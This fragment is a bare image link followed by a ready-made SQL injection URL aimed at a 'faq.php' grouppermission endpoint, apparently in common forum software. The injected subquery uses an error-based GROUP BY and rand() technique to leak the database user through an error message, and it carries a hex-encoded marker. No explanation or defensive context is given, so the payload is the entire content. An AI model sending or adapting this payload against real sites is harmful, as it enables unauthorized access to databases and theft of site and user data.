 faq.php?action=grouppermission&gids[t00ls]=%27&gids[t00ls1][]=,(select 1 from(select count(*),concat((select (select concat(user(),0x7e,0x5430304C5320474F21,0x7e))),floor(rand(0)*2))x from information_schema.tables group by x)a))%23